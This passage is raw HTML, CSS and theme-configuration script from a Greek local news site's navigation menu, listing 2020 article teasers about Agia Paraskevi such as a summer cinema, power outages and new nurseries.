                }.tdi_55_007 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_007 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_007 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_007 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_007:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_007 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_007 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_007 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_007 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_007 .tdb-menu > li > a,
                .tdi_55_007 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_007 .tdb-menu > li > a,
                .tdi_55_007 .td-subcat-more,
                .tdi_55_007 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_007 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_007 .tdb-menu > li > a:after,
				.tdi_55_007 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_007 class="td_block_inner td-fix-index"><ul id="menu-mymenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56_200 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_200" >
<style>
/* custom css */
.tdi_56_200 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_200 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_200 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_200 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_200:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56_200:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_200.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_200.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_200 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_200 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56_200 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_200 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_200 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_200 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_200 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_200 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_200 .td-module-meta-info,
				.ie11 .tdi_56_200 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_200 .td-post-vid-time{
					display: block;
				}.tdi_56_200 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_200 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_200 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_200 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_200 .td-post-category{
					display: inline-block;
				}.tdi_56_200 .td-post-author-name{
					display: none;
				}.tdi_56_200 .entry-review-stars{
					display: inline-block;
				}.tdi_56_200 .td-icon-star,
                .tdi_56_200 .td-icon-star-empty,
                .tdi_56_200 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_200 .td-module-comments{
					display: none;
				}.tdi_56_200 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_200:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_200 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_200 .block-mega-child-cats{
					width: 160px;
				}.tdi_56_200 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_200 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_200 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_200 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_200 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_200 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_200 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_200 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_200 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_200 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_200 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_200 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_200 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_200 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_200 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_200 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_200 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_200 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_200 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_200 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_200 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_200 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_56_200 = new tdBlock();
block_tdi_56_200.id = "tdi_56_200";
block_tdi_56_200.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_200","tdc_css_class_style":"tdi_56_200_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_200"}';
block_tdi_56_200.td_column_number = "3";
block_tdi_56_200.block_type = "tdb_header_mega_menu";
block_tdi_56_200.post_count = "5";
block_tdi_56_200.found_posts = "138";
block_tdi_56_200.header_color = "";
block_tdi_56_200.ajax_pagination_infinite_stop = "";
block_tdi_56_200.max_num_pages = "28";
tdBlocksArray.push(block_tdi_56_200);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56_200 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
